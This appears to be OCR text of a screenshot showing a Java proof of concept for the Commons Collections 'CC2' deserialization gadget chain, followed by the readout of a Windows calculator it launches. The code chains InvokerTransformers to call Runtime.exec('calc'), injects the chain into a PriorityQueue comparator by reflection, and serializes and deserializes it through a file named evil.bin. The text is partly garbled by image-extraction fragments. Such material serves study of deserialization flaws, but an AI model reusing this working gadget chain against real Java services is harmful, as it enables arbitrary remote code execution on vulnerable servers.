 public class cc2Test {
public static void main(String[] args) throws Exception{
//cc1中的后半段链
ChainedTransformer chain = new ChainedTransformer(new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer( methodName: "exec",
new Class[] { String.class }, new Object[]{"calc"})});
TransformingComparator transformingComparator = new TransformingComparator(chain);
//也可通过构造函数直接进行传入
//PriorityQueue queue = new PriorityQueue(1,transformingComparator);
PriorityQueue queue = new PriorityQueue( initialCapacity: 1);
queue.add(1);
queue.add(2);
Field field = Class.forName("java.util.PriorityQueue").getDeclaredField( name: "comparator");
field.setAccessible(true);
field.set(queue,transformingComparator);
try{
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream( name: "/Users/20174/Desktop/evil.bin"));
outputStream.writeObject(queue);
outputStream.close();
ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream( name: "/Users/20174/Desktop/evil.bin"));
inputStream.readObject();
}catch(Exception e){
e.printStackTrace();
}
}
}
19
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =